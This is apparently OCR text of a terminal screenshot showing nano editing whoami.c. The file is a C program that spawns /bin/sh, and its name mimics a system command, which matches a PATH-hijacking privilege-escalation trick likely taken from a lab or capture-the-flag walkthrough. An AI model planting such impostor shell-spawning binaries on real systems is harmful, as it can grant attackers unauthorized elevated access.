 test@Brisingr: ~
GNU nano 2.7.4 File: whoami.c Modified
#include <stdlib.h>
int main(){
    system("/bin/sh");
    return 0;
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line